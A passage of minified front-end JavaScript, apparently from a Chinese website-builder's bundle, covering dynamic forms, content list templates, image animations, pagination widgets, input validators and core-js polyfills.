.form_content").empty(),n.css({display:"block"}),n.find(".loading_img").css({display:"inline-block"}),n.find(".form_warp").css({display:"none"}),e.getFormDetailNew(t.fun.submit_form.value,n)}))}else"customer_service"==t.fun.type||("telephone_advisory"==t.fun.type||"information_advisory"==t.fun.type?(0,m.setPhoneLink)(t,this.parentDom):"file_download"==t.fun.type?(0,g.setFileDownload)(t,this.parentDom):"jump_section"==t.fun.type?(0,_.createAnchor)(t,this.parentDom):"pop_video"==t.fun.type?(0,v.createVideoDom)(t.fun.pop_video,this.parentDom):"send_email"==t.fun.type&&(0,w.setSendEmail)(t.fun.send_email,this.parentDom))}},{key:"getFormDetailNew",value:function(t,e){var i=this;$.ajax({type:"POST",url:"/?app=site&m=wdata&a=get_forms&id="+t,success:function(t){var n=t;"string"==typeof t&&(n=JSON.parse(t)),i.initForm(n[0],e,!1,"")}})}},{key:"initForm",value:function(t,e,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",a=e.attr("page-data"),r=[],m={};r="string"==typeof t.fields?(m=JSON.parse(t.fields)).contentList:(m=t.fields).contentList,i||$(".dialog_wrap .dialog_title").find(".title").text(m.popupName),r.length>0&&(r.forEach((function(t){if(1==t.show){var i=C(t,e);"input"==t.type&&"date"!==t.moduleName&&"dialog_title"!==t.moduleName?(0,o.createInput)(t,i,e):"radio"==t.type?(0,s.createRadio)(t,i,e):"checkbox"==t.type?(0,l.createCheckBox)(t,i,e):"provinces"==t.type?((0,c.createProvinces)(e,t,i),(0,c.createMbProvinces)(e,t,i)):"select"==t.type?((0,u.createSelect)(t,i,e),(0,u.createMbSelect)(t,i,e)):"textarea"==t.type?(0,d.createTextarea)(t,i):"date"==t.moduleName&&(0,f.createDate)(t,i,n)}})),(0,p.createVerify)(e,m),(0,h.createButton)(e,m),e.find("#verify").hover((function(){if("/login-verify.html?width=121&height=44"==e.find(".validateCode_img").attr("src")){var t=Math.random();e.find(".validateCode_img").attr("src","/login-verify.html?width=121&height=44&"+t)}})),$('<input type="hidden" name="id" id="id" value="'+t.id+'">').prependTo(e.find(".form_content")),(0,h.formSubmit)(e,r,a,n)),e.find(".loading_img").css({display:"none"}),e.find(".form_warp").css({display:"block"}),e.find(".form_warp").scrollTop(0),e.find(".form_warp").parents(".dialog_wrap").length&&y.default.afterOpen(),k()}}]),t}();function k(){var t=$(".dialog_wrap");t.find(".dialog_close").click((function(e){y.default.beforeClose(),setTimeout((function(){t.css({display:"none"}),t.find(".my_form .form_content").empty(),e.stopPropagation()}))}))}function C(t,e){var i=t.isMobile?" form_item_wrap_mb":"",n=$('<div class="form_item_wrap'+i+'" data-comb-dom style="width:'+t.width+'"></div>');t.display&&(n=$('<div class="form_item_wrap'+i+'" data-comb-dom  style="display: block;width: '+t.width+'"></div>'));var a=$('<div class="form_item"></div>'),r=$('<h3 class="title"></h3>'),o=$('<span class="title_text"></span>').text(t.title),s=$('<span class="required_icon">*</span>');return o.appendTo(r),1==t.require&&s.appendTo(r),r.appendTo(a),a.appendTo(n),n.appendTo(e.find(".form_content")),a}e.default=x},function(t,e,i){var n=i(31),a=Math.min;t.exports=function(t){return t>0?a(n(t),9007199254740991):0}},function(t,e,i){t.exports=!i(5)((function(){return 7!=Object.defineProperty({},"a",{get:function(){return 7}}).a}))},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=o(i(83)),a=o(i(72));e.toPoint=function(t){var e=t.replace("%","");return e/=100},e.toPercent=function(t){var e=Number(100*t).toFixed(1);return e+="%"},e.get_view_pattern=function(t){var e=$(".preview_frame").attr("class");return e.indexOf("pc_pattern")>-1?"pc_pattern":e.indexOf("mb_pattern")>-1?"mb_pattern":"pc_pattern"},e.pageShowList=function(t,e,i){var n=JSON.parse((0,a.default)(t)),r=[];e.radioValue?(0!==e.pageStyle&&1!==e.pageStyle||(r=n.splice(e.pageSize*(i-1),e.pageSize)),2===e.pageStyle&&(r=n.slice(0,e.pageSize*i))):r=n;return r},e.global_list_del_repeat=function(t){for(var e=window.atlas_look.global_list,i=0;i<e.length;i++)e[i].widgets_id==t.widgets_id&&(e.splice(i,1),i--);e.push(t)},e.productDom=function(t,e,i){var n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"product",a=arguments[4],r=$('<div class="list_one animationBox"></div>'),o=$('<a href="'+t.url+'" target="'+e.target+'" class="list_one_wrap font_hover_color border_hover_color"></a>');3==i.module_style&&(o=$('<a href="'+t.url+'" target="'+e.target+'" class="list_one_wrap font_hover_color border_hover_color border_bottom_transition"></a>'));var s="&w=600";a&&(s="");var l=$('<div class="list_img_frame">\n      \t<div class="list_img animationImg" style="background-image: url('+("video"==n?t.content+"?sec=1"+s:"https://sitecdn.71360.com/static/txys-001/image/noimage.jpg?w=600")+')">\n          <img src="https://sitecdn.71360.com/static/txys-001/image/noimage.jpg?w=600" title="'+t.name+'" alt="'+t.name+'" style="width: 100%; height: 100%; object-fit: cover;opacity: 0;"></div>\n      </div>');""!==t.img&&(l=$('<div class="list_img_frame">\n      \t\t<div class="list_img animationImg" style="background-image: url('+t.img+(a?"":"?w=600")+')">\n              <img src="'+t.img+'?w=600" title="'+t.name+'" alt="'+t.name+'" style="width: 100%; height: 100%; object-fit: cover;opacity: 0;">\n            </div>\n      \t</div>'));l.appendTo(o),l.appendTo(o);var c=$('<div class="list_content_frame"></div>'),u=$('<div class="product_name_wrap">\n      \t<span class="product_name font_hover_color">'+t.name+"</span>\n      </div>");if(u.appendTo(c),2==i.module_style){var d=$('<div class="product_summary_wrap">\n\t\t\t\t<p class="product_summary font_hover_color">'+t.summary+"</p>\n\t\t\t</div>");d.appendTo(c)}var f=$('<div class="product_prop_wrap"></div>'),p=$('<ul class="product_props"></ul>');i.paraList.length>0&&3!==i.module_style&&i.paraList.forEach((function(e){e.show&&""!==t[e.id]&&$('<li class="product_prop">\n      \t\t\t  <span class="prop_title">'+e.title+'</span>\n      \t\t\t  <span class="prop_value">'+t[e.id]+"</span>\n      \t\t\t</li>").appendTo(p)}));return p.appendTo(f),f.appendTo(c),c.appendTo(o),o.appendTo(r),r},e.shortVideoDom=function(t,e,i,n){var a="/svideo-item-"+t.id+".html?path="+encodeURIComponent(window.location.pathname),r=i.toggleMethod,o=t.img||t.content+"?sec=1",s=t.title||"暂无标题",l='\n        <div class="like like-list" >\n            <span class="like-icon list-icon"></span>\n             <span>'+t.thumbs_up+"</span>\n         </div>\n    ";"true"!==i.agreeShow&&(l="");var c='\n        <div class="play_nums like-list" >\n            <span class="play-icon list-icon"></span>\n            '+t.click+"                   \n        </div>\n    ";"true"!==i.playNumsShow&&(c="");return $('\n        \n        <div class="short_video_item" >\n        <a href="'+a+'" class="list_jump" target="'+r+'"> </a>\n        <div class="img-frame">\n        <div class="img list_img" style="background-image:url('+o+')">\n            <div class="video_second">\n            '+l+"\n            "+c+'\n            </div>\n       \n        </div>\n        </div>\n        <div class="video_name">\n        <span>'+s+"</span>\n        </div>  \n       \n        </div>\n        \n    ")},e.articleDom=function(t,e,i,n){var a="newWindow"===e.jumpWay?"_blank":"_self",r=t?"mb":"pc",o="";("1"===e.moduleStyle||"2"===e.moduleStyle||"3"===e.moduleStyle&&0===n)&&(o+='<div class="news_list_img_box">',o+='<div class="news_list_img animationBox" data-zoom="'+e.backgroundSize.radio_val+'"><img class="animationImg" src="'+(i.img?i.img:"https://sitecdn.71360.com/static/txys-001/image/noimage.jpg")+'" data-href="'+i.url+'" data-target="'+a+'" /></div>',o+="</div>");var s="";e.showSet.find((function(t){return"date"===t}))&&(s='<span class="news_list_item_date">'+i._auto_issue+"</span>");var l="";e.showSet.find((function(t){return"type"===t}))&&(l='<div class="news_list_item_group"><a href="/'+i.type_name+"-0-"+i.type+'.html" data-target="_blank" class="news_list_item_group_item">'+i.category_name+"</a></div>");var c="";"1"===e.moduleStyle&&(c='<div class="news_list_item_arrow_link" data-device="'+r+'"><div class="news_list_item_arrow"></div></div>');return'<div class="g-basic-article-box j-basic-article-box news_list_item_line jz_hover jz_theme_font_hover_color" data-type="'+e.moduleStyle+'" data-device="'+r+'" data-comb-dom><a href="'+i.url+'" class="news_list_item_link" target="'+a+'"></a><div class="news_list_item_inner">'+o+'<div class="news_list_item_content"><div class="news_list_item_header"><h4 class="news_list_item_title jz_theme_font_hover_color jz_hover">'+i.title+"</h4>"+s+'</div><div class="news_list_item_summery">'+i.summary+'</div><div class="news_list_item_ext_line">'+l+c+"</div></div></div></div>"},e.albumDom=function(t,e,i){e.map((function(e){var n=null;n="type1"===i?'\n                <div class="list_one atlas_catalog_one '+i+'" data-widgets_id="'+t+'" data-atlas_id="'+e.id+'">\n                    <div class="basic_atlas_catalog_one_frame detail_line">\n                        <div class="content">\n                            <span class="title titleLine">'+e.album_name+'</span>\n                            <span class="title typeLine">'+e.category_name+"</span>\n                        </div>\n                    </div>\n                </div>":'\n                <div class="list_one atlas_catalog_one" data-widgets_id="'+t+'" data-atlas_id="'+e.id+'">\n                    <div class="basic_atlas_catalog_one_frame">\n                        <div class="list_img_frame animationBox">\n                        '+(e.list&&e.list.length>0?'<div class="list_img_back animationImg" style="background-image:url('+e.list[0].img_path+')"></div>':"")+'\n                            <div class="num">\n                                <span>'+(e.list?e.list.length:0)+'</span>\n                                <i></i>\n                            </div>\n                        </div>\n\n                        <div class="name">'+e.album_name+"</div>\n                    </div>\n                </div>",$("#u"+t).find(".atlas_catalog_page_frame").append(n)}))},e.showTip=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:GET_LANGUAGE("请输入搜索内容"),e=(arguments[1],'<div class="tipPopPart"><div class="icon-gantanhao iconfont"></div><p class="tipFont">'+t+"</p></div>");$(".body ").append(e),setTimeout((function(){$(".body ").find(".tipPopPart").remove()}),2e3)},e.$ajax=function(t){return new n.default((function(e,i){$.ajax({url:""+t.url,type:t.type?t.type:"get",data:t.data||{},dataType:"json",success:function(t){e(t)},error:function(t){i(t)}})}))},e.a_click=function(t){t.click((function(t){console.log(1),$(this).children(".placeholder_a")[0].click()}))},e.get_script=s,e.basic_video_init=function(){window.is_getScript_video||(window.is_getScript_video=!0,s(r.default.video).then((function(){s(r.default.zh_cn).finally((function(){for(var t=0;t<window.basic_video_init_list.length;t++)window.basic_video_init_list[t]()}))})))},e.url_add_param=function(t,e){var i=window.location.href,n="";n=i.indexOf("#cache_list_page")>-1?i.split("#")[0]+"#cache_list_page_"+t+"="+e:i+"#cache_list_page_"+t+"="+e;console.log(n),window.location.href=n},e.url_is_cache=function(){return window.location.href.indexOf("#cache_list_page")>-1},e.get_url_cache=function(){var t=window.location.href,e={id:"",page:"1"};if(t.indexOf("#cache_list_page")>-1){var i=t.split("#")[1];i&&(e.id=i.split("=")[0].replace("cache_list_page_",""),e.page=Number(i.split("=")[1]))}return e},e.create_tips=function(t){$('<div class="list_cache_tips"></div>').appendTo("#u"+t)};var r=o(i(154));function o(t){return t&&t.__esModule?t:{default:t}}function s(t){arguments.length>1&&void 0!==arguments[1]&&arguments[1];return new n.default((function(e,i){$.ajax({url:t,cache:!0,dataType:"script",success:function(t){e(t)},error:function(t){i(t)}})}))}},function(t,e,i){var n=i(3),a=i(156),r=i(34),o=Object.defineProperty;e.f=i(10)?Object.defineProperty:function(t,e,i){if(n(t),e=r(e,!0),n(i),a)try{return o(t,e,i)}catch(t){}if("get"in i||"set"in i)throw TypeError("Accessors not supported!");return"value"in i&&(t[e]=i.value),t}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n,a=i(509),r=(n=a)&&n.__esModule?n:{default:n};e.default={init_images_animation:function(t,e){for(var i=this,n=$("#u"+t+" .animationBox"),a=0;a<n.length;a++)this.init_image_animation(e,n[a]);$(window).on("resize",this.throttle((function(){for(var t=0;t<n.length;t++)i.init_image_animation(e,n[t])})))},init_image_animation:function(t,e){var i=this;"mb"!==is_mobile()&&setTimeout((function(){i.changeImageAnimation(t,t,e),$(e).on("mouseenter",(function(){i.enter_animation(t,e)})),$(e).on("mouseleave",(function(){i.leave_animation(t,e)}))}))},changeImageAnimation:function(t,e,i){e.id=t.id,e.formData=t.formData,r.default.clearAll(i),0===e.type&&this.clear_animation(i),1===e.id&&(0===e.formData.effect&&r.default.type1effect0(i),1===e.formData.effect&&r.default.type1effect1(i)),2===e.id&&(0===e.formData.effect&&r.default.type2effect0(i),1===e.formData.effect&&r.default.type2effect1(i),2===e.formData.effect&&r.default.type2effect2(i),3===e.formData.effect&&r.default.type2effect3(i)),3===e.id&&("left"===e.formData.direction&&r.default.type3effect0(i),"right"===e.formData.direction&&r.default.type3effect1(i),"top"===e.formData.direction&&r.default.type3effect2(i),"bottom"===e.formData.direction&&r.default.type3effect3(i)),4===e.id&&(0===e.formData.effect&&r.default.type4effect0(i,e),1===e.formData.effect&&r.default.type4effect1(i,e)),5===e.id&&r.default.type5effect0(i)},enter_animation:function(t,e){"mb"!==is_mobile()&&(1===t.id&&1===t.formData.effect&&this.play_animation(e),2===t.id&&(0===t.formData.effect&&r.default.type2effect0Enter(e,t),1===t.formData.effect&&r.default.type2effect1Enter(e,t),2===t.formData.effect&&r.default.type2effect2Enter(e,t),3===t.formData.effect&&r.default.type2effect3Enter(e,t)),5===t.id&&r.default.type5effect0Enter(e,t))},leave_animation:function(t,e){2===t.id&&(0===t.formData.effect&&r.default.type2effect0Leave(e),1===t.formData.effect&&r.default.type2effect1Leave(e),2===t.formData.effect&&r.default.type2effect2Leave(e),3===t.formData.effect&&r.default.type2effect3Leave(e)),5===t.id&&r.default.type5effect0Leave(e,t)},play_animation:function(t,e,i){r.default.playEffect(t,e,i)},throttle:function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:100,i=null,n=new Date;return function(){for(var a=arguments.length,r=Array(a),o=0;o<a;o++)r[o]=arguments[o];var s=new Date;clearTimeout(i),s-n>=e?(t(r),n=s):i=setTimeout((function(){t(r)}),e)}}}},function(t,e,i){var n=i(35);t.exports=function(t){return Object(n(t))}},function(t,e){var i=t.exports={version:"2.6.11"};"number"==typeof __e&&(__e=i)},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});e.getTopByWindow=function t(e){var i=e.offsetTop;return null!=e.offsetParent&&(i+=t(e.offsetParent)),i},e.getLeftByWindow=function t(e){var i=e.offsetLeft;return null!=e.offsetParent&&(i+=t(e.offsetParent)),i},e.supportTouchEvent=function(){var t=!0;try{document.createEvent("TouchEvent")}catch(e){t=!1}return t};var n=e.addOrRemoveTips=function(t){var e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"add",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";"add"==e?(t.addClass("is-error"),t.parents(".form_item_required").find(".el-form-item__error").text(i),t.parents(".form_item_required").find(".el-form-item__error").show()):(t.removeClass("is-error"),t.parents(".form_item_required").find(".el-form-item__error").text(""),t.parents(".form_item_required").find(".el-form-item__error").hide())},a=(e.validateField=function(t,e){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"default",a=t.offset().top,r=t.height(),o=($(window).height()-r)/2;$("html,body").animate({scrollTop:a-o+"px"},200),"default"==i?(t.blur((function(){""==$(this).val()?n(t,"add",e):n(t,"remove","")})),t.click((function(){n($(this),"remove","")}))):""==t.val()&&n(t,"add",e)},e.isAccount=function(t){return!!t&&/^[a-zA-Z0-9]{8,20}$/.test(t)},e.isPassword=function(t){return!!t&&/^(?![0-9]+$)(?![a-z]+$)(?![A-Z]+$)(?!([^(0-9a-zA-Z)])+$).{6,20}$/.test(t)},e.isEmail=function(t){return!!t&&/^([A-Za-z0-9_\-\.\u4e00-\u9fa5])+\@([A-Za-z0-9_\-\.])+\.([A-Za-z]{2,8})$/.test(t)},e.isPhone=function(t){return!!t&&/^1[\d]{10}$/.test(t)},e.isTel=function(t){return!!t&&/^[+-\s\d\(\)\（\）]+$/.test(t)},e.formatPHPTime=function(t){t*=1e3;var e=(t=new Date(t)).getFullYear(),i=t.getMonth()+1,n=t.getDate(),a=t.getHours(),r=t.getHours(),o=t.getSeconds();return[e,i,n].map((function(t){return t>=10?String(t):"0"+String(t)})).join("-")+" "+[a,r,o].map((function(t){return t>=10?String(t):"0"+String(t)})).join(":")},e.showErrorMessage=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"网络异常",e=$(".tips_dialog");e.fadeIn(0),e.find(".tips_error").css({display:"block"}),e.find(".tips_dialog_content").text(GET_LANGUAGE(t)),window.timerCloseMesasge&&clearTimeout(window.timerCloseMesasge),window.timerCloseMesasge=setTimeout((function(){e.fadeOut(200,(function(){e.find(".tips_error").css({display:"none"})}))}),3e3)},e.showSuccessMessage=function(t){var e=$(".tips_dialog");e.fadeIn(0),e.find(".tips_success").css({display:"block"}),e.find(".tips_dialog_content").text(GET_LANGUAGE(t)),window.timerCloseMesasge&&clearTimeout(window.timerCloseMesasge),window.timerCloseMesasge=setTimeout((function(){e.fadeOut(200,(function(){e.find(".tips_success").css({display:"none"})}))}),3e3)},e.isPasswordValidate=function(t,e){var i=[{name:"6-20位字符，密码不能包含用户名",status:!0},{name:"只能包含字母、数字以及标点符号（除空格）",status:!0},{name:"必须包含大小写字母和数字",status:!0}];return i[0].status=t.length>5&&t.length<21&&(-1===t.toLowerCase().indexOf(e.toLowerCase())||!e),i[1].status=!/[^\x00-\xff]|\s/.test(t)&&""!==t,i[2].status=/^(?=.*[a-z])(?=.*[A-Z])(?=.*\d)[^]/.test(t),i});e.yangValidatePassword=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=a(t,e),n=i.find((function(t){return!t.status}));return n?{isValid:!1,message:n.name||"密码格式错误"}:{isValid:!0,message:""}},e.btnLoading=function(t){$(t).prepend('<span class="my-icon-loading ani-btn-loading iconfont icon-jiazaizhong"></span>')},e.btnHideLoading=function(t){$(t).find(".my-icon-loading").remove()},e.filterHtml=function(t){return t=t.replace(/[<\/|<|>]+/gim,"")},e.scrollToAnchor=function(t){var e=$('[anchor-id="'+t+'"]').offset().top;$(".layout_header_pc  .layout_row.header_has_fixed").length>0&&("pc"===is_mobile()?"all"!==window.fixed_height&&window.fixed_height?e-=$(".myheader.layout_header .system_row").height():e-=$(".myheader.layout_header.layout_header_pc").height():e-=$(".mb_header.header_has_fixed").height()),$("html,body").animate({scrollTop:e+"px"},200)}},function(t,e){t.exports=function(t){if("function"!=typeof t)throw TypeError(t+" is not a function!");return t}},function(t,e){var i=t.exports="undefined"!=typeof window&&window.Math==Math?window:"undefined"!=typeof self&&self.Math==Math?self:Function("return this")();"number"==typeof __g&&(__g=i)},function(t,e,i){var n=i(143)("wks"),a=i(102),r=i(18).Symbol,o="function"==typeof r;(t.exports=function(t){return n[t]||(n[t]=o&&r[t]||(o?r:a)("Symbol."+t))}).store=n},function(t,e,i){var n=i(12),a=i(48);t.exports=i(10)?function(t,e,i){return n.f(t,e,a(1,i))}:function(t,e,i){return t[e]=i,t}},function(t,e,i){var n=i(4),a=i(20),r=i(23),o=i(49)("src"),s=i(223),l=(""+s).split("toString");i(28).inspectSource=function(t){return s.call(t)},(t.exports=function(t,e,i,s){var c="function"==typeof i;c&&(r(i,"name")||a(i,"name",e)),t[e]!==i&&(c&&(r(i,o)||a(i,o,t[e]?""+t[e]:l.join(String(e)))),t===n?t[e]=i:s?t[e]?t[e]=i:a(t,e,i):(delete t[e],a(t,e,i)))})(Function.prototype,"toString",(function(){return"function"==typeof this&&this[o]||s.call(this)}))},function(t,e,i){var n=i(0),a=i(5),r=i(35),o=/"/g,s=function(t,e,i,n){var a=String(r(t)),s="<"+e;return""!==i&&(s+=" "+i+'="'+String(n).replace(o,"&quot;")+'"'),s+">"+a+"</"+e+">"};t.exports=function(t,e){var i={};i[t]=e(s),n(n.P+n.F*a((function(){var e=""[t]('"');return e!==e.toLowerCase()||e.split('"').length>3})),"String",i)}},function(t,e){var i={}.hasOwnProperty;t.exports=function(t,e){return i.call(t,e)}},function(t,e,i){var n=i(74),a=i(35);t.exports=function(t){return n(a(t))}},function(t,e,i){var n=i(75),a=i(48),r=i(24),o=i(34),s=i(23),l=i(156),c=Object.getOwnPropertyDescriptor;e.f=i(10)?c:function(t,e){if(t=r(t),e=o(e,!0),l)try{return c(t,e)}catch(t){}if(s(t,e))return a(!n.f.call(t,e),t[e])}},function(t,e,i){var n=i(23),a=i(14),r=i(111)("IE_PROTO"),o=Object.prototype;t.exports=Object.getPrototypeOf||function(t){return t=a(t),n(t,r)?t[r]:"function"==typeof t.constructor&&t instanceof t.constructor?t.constructor.prototype:t instanceof Object?o:null}},function(t,e,i){"use strict";Object.defineProperty(e,"__esModule",{value:!0});var n=s(i(1)),a=s(i(2)),r=s(i(13)),o=i(16);function s(t){return t&&t.__esModule?t:{default:t}}var l=function(){function t(e,i,a,o,s){var l=this,c=arguments.length>5&&void 0!==arguments[5]?arguments[5]:1;(0,n.default)(this,t),this.currentPage=c;var u=is_mobile(),d="mb"===is_mobile();i.radioValue&&this.init(e,i,d,o,s),$(window).on("resize",r.default.throttle((function(){var t="mb"===is_mobile();u!==is_mobile()&&(u=is_mobile(),l.init(e,i,t,o,s))})))}return(0,a.default)(t,[{key:"init",value:function(t,e,i,n,a){var r=this;t<=0&&(t=1),$("#page_"+n).css({height:"60px",marginTop:"10px"}),0===e.pageStyle?i?new MobileStyle0Pagination("#page_"+n,{total:Math.ceil(t/e.pageSize),nowPage:this.currentPage,changePage:function(t){r.currentPage!==t&&(a(t),r.currentPage=t)}}):$("#page_"+n).paging({pageNum:Math.ceil(t/e.pageSize),nowPage:this.currentPage,buttonNum:1,canJump:0,showOne:1,callback:function(t){r.currentPage!==t&&(a(t),r.currentPage=t,r.scrollDom(n))}}):1===e.pageStyle?i?new MobileStyle1Pagination("#page_"+n,{total:Math.ceil(t/e.pageSize),nowPage:this.currentPage,changePage:function(t){r.currentPage!==t&&(a(t),r.currentPage=t)}}):($("#page_"+n).paging({pageNum:Math.ceil(t/e.pageSize),nowPage:this.currentPage,buttonNum:1,canJump:1,showOne:1,callback:function(t){r.currentPage!==t&&(a(t),r.currentPage=t,r.scrollDom(n)),$("#page_"+n+" .xl-prevPage").html('<i class="iconfont icon-jiantouzuo"></i>'),$("#page_"+n+" .xl-nextPage").html('<i class="iconfont icon-jiantouyou"></i>')}}),$("#page_"+n+" .xl-prevPage").html('<i class="iconfont icon-jiantouzuo"></i>'),$("#page_"+n+" .xl-nextPage").html('<i class="iconfont icon-jiantouyou"></i>')):2===e.pageStyle?new MorePagination("#page_"+n,{total:Math.ceil(t/e.pageSize),nowPage:this.currentPage,pageSize:e.pageSize,showMore:function(t){r.currentPage!==t&&(a(t),r.currentPage=t)}}):3===e.pageStyle&&new MobileStyle0Pagination("#page_"+n,{total:Math.ceil(t/e.pageSize),nowPage:this.currentPage,changePage:function(t){r.currentPage!==t&&(a(t),r.currentPage=t)}})}},{key:"resetParams",value:function(t,e,i,n,a){this.currentPage=1;var r="mb"===is_mobile();this.init(t,e,r,n,a)}},{key:"scrollDom",value:function(t){var e=$("#page_"+t).parents(".module")[0],i=(0,o.getTopByWindow)(e),n=$(".layout_header")[0].getBoundingClientRect().height;$("html,body").animate({scrollTop:i-n-50+"px"},0)}}]),t}();window.MorePagination=function(){function t(e,i){(0,n.default)(this,t),this.el=document.querySelector(e),this.elID=e,this.options=i,this.pageSize=i.pageSize||1,this.moreBtn=null,this.currentPage=i.nowPage||1,this.total=i.total||0,this.init()}return(0,a.default)(t,[{key:"init",value:function(){var t=this;this.createPageDom(),this.options.showMore(this.currentPage),t.el.getElementsByClassName("btn_bottom")&&(t.el.getElementsByClassName("btn_bottom")[0].style.display="none"),t.el.getElementsByClassName("btn_more")&&(t.el.getElementsByClassName("btn_more")[0].style.display="block"),t.currentPage>=t.total&&t.el.getElementsByClassName("btn_bottom")&&(t.el.getElementsByClassName("btn_bottom")[0].style.display="block",t.el.getElementsByClassName("btn_more")[0].style.display="none"),this.moreBtn=this.el.getElementsByClassName("btn_more")[0],this.moreBtn.onclick=function(){t.currentPage++,t.options.showMore(t.currentPage),t.currentPage>=t.total&&(t.el.getElementsByClassName("btn_bottom")&&(t.el.getElementsByClassName("btn_bottom")[0].style.display="block"),t.el.getElementsByClassName("btn_more")&&(t.el.getElementsByClassName("btn_more")[0].style.display="none"))}}},{key:"createPageDom",value:function(){var t=GET_LANGUAGE("展示更多"),e=GET_LANGUAGE("已经到底了");$(""+this.elID).empty(),$(""+this.elID).append('\n      <div class="btn_more">'+t+'<i class="iconfont icon-jiantou"></i></div>\n      <div class="btn_bottom">'+e+"~</div>\n    ")}}]),t}(),window.MobileStyle0Pagination=function(){function t(e,i){(0,n.default)(this,t),this.elID=e,this.options=i,this.currentPage=i.nowPage||1,this.total=i.total||0,this.init()}return(0,a.default)(t,[{key:"init",value:function(){var t=this;this.createPageDom(),$(this.elID+" .mb_page span").html(this.currentPage+" / "+this.options.total),this.arrowClass(),this.options.changePage(this.currentPage),$(this.elID+" .mb_page .icon-jiantouzuo").click((function(){t.currentPage>1&&(t.currentPage--,$(t.elID+" .mb_page span").html(t.currentPage+" / "+t.options.total),t.options.changePage(t.currentPage)),t.arrowClass()})),$(t.elID+" .mb_page .icon-jiantouyou").click((function(){t.currentPage<t.options.total&&(t.currentPage++,$(t.elID+" .mb_page span").html(t.currentPage+" / "+t.options.total),t.options.changePage(t.currentPage)),t.arrowClass()}))}},{key:"createPageDom",value:function(){$(""+this.elID).empty(),$(""+this.elID).append('\n      <div class="mb_page">\n        <i class="iconfont icon-jiantouzuo"></i>\n        <span>1 / 4</span>\n        <i class="iconfont icon-jiantouyou"></i>\n      </div>\n    ')}},{key:"arrowClass",value:function(){$(this.elID+" .my_page .icon-jiantouzuo").removeClass("disabled"),$(this.elID+" .my_page .icon-jiantouyou").removeClass("disabled"),1===this.currentPage&&$(this.elID+" .my_page .icon-jiantouzuo").addClass("disabled"),this.currentPage===this.options.total&&$(this.elID+" .my_page .icon-jiantouyou").addClass("disabled")}}]),t}(),window.MobileStyle1Pagination=function(){function t(e,i){(0,n.default)(this,t),this.elID=e,this.options=i,this.currentPage=i.nowPage||1,this.total=i.total||0,this.init()}return(0,a.default)(t,[{key:"init",value:function(){var t=this;this.createPageDom(),$(this.elID+" .mb_page span").html(""+this.currentPage),this.options.changePage(this.currentPage),this.arrowClass(),$(this.elID+" .total_page").html(GET_LANGUAGE("共")+" "+this.total+" "+GET_LANGUAGE("页"));var e=/^(0|[1-9]\d*)$/,i=1;$(this.elID+" .jump_page input").on("input",(function(){var n=$(this).val();""!==n?e.test(n)?(i=n,Number(n)>Number(t.total)?($(this).val(t.total),i=t.total):Number(n)<=0&&($(this).val(1),i=1)):$(this).val(i):i=1})),$(this.elID+" .jump_page input").on("change",(function(){""===$(this).val()&&($(this).val(1),i=1),t.currentPage=$(this).val(),$(t.elID+" .mb_page span").html(""+t.currentPage),t.options.changePage(t.currentPage)})),$(this.elID+" .jump_page input").on("keydown",(function(e){"Enter"===e.key&&(t.currentPage=$(this).val(),$(t.elID+" .mb_page span").html(""+t.currentPage),t.options.changePage(t.currentPage))})),$(this.elID+" .mb_page .icon-jiantouzuo").click((function(){t.currentPage>1&&(t.currentPage--,$(t.elID+" .mb_page span").html(""+t.currentPage),$(t.elID+" .jump_page input").val(t.currentPage),t.options.changePage(t.currentPage)),t.arrowClass()})),$(t.elID+" .mb_page .icon-jiantouyou").click((function(){t.currentPage<t.options.total&&(t.currentPage++,$(t.elID+" .mb_page span").html(""+t.currentPage),$(t.elID+" .jump_page input").val(t.currentPage),t.options.changePage(t.currentPage)),t.arrowClass()}))}},{key:"createPageDom",value:function(){$(""+this.elID).empty(),$(""+this.elID).append('\n      <div class="mb_page">\n        <i class="iconfont icon-jiantouzuo"></i>\n        <span>1</span>\n        <i class="iconfont icon-jiantouyou"></i>\n      </div>\n      <div class="total_page">'+GET_LANGUAGE("共")+"1"+GET_LANGUAGE("页")+'</div>\n      <div class="jump_page">\n        '+GET_LANGUAGE("到第")+'<input value="'+this.currentPage+'" style="width: 60px;"></input>'+GET_LANGUAGE("页")+"\n      </div>\n    ")}},{key:"arrowClass",value:function(){$(this.elID+" .icon-jiantouzuo").removeClass("disabled"),$(this.elID+" .icon-jiantouyou").removeClass("disabled"),1===this.currentPage&&$(this.elID+" .icon-jiantouzuo").addClass("disabled"),this.currentPage===this.options.total&&$(this.elID+" .icon-jiantouyou").addClass("disabled")}}]),t}(),e.default=l},function(t,e){var i=t.exports={version:"2.6.11"};"number"==typeof __e&&(__e=i)},function(t,e,i){var n=i(17);t.exports=function(t,e,i){if(n(t),void 0===e)return t;switch(i){case 1:return function(i){return t.call(e,i)};case 2:return function(i,n){return t.call(e,i,n)};case 3:return function(i,n,a){return t.call(e,i,n,a)}}return function(){return t.apply(e,arguments)}}},function(t,e){var i={}.toString;t.exports=function(t){return i.call(t).slice(8,-1)}},function(t,e){var i=Math.ceil,n=Math.floor;t.exports=function(t){return isNaN(t=+t)?0:(t>0?n:i)(t)}},function(t,e,i){"use strict";var n=i(5);t.exports=function(t,e){return!!t&&n((function(){e?t.call(null,(function(){}),1):t.call(null)}))}},function(t,e,i){var n=i(18),a=i(15),r=i(67),o=i(59),s=i(60),l=function(t,e,i){var c,u,d,f=t&l.F,p=t&l.G,h=t&l.S,m=t&l.P,v=t&l.B,g=t&l.W,_=p?a:a[e]||(a[e]={}),y=_.prototype,w=p?n:h?n[e]:(n[e]||{}).prototype;for(c in p&&(i=e),i)(u=!f&&w&&void 0!==w[c])&&s(_,c)||(d=u?w[c]:i[c],_[c]=p&&"function"!=typeof w[c]?i[c]:v&&u?r(d,n):g&&w[c]==d?function(t){var e=function(e,i,n){if(this instanceof t){switch(arguments.length){case 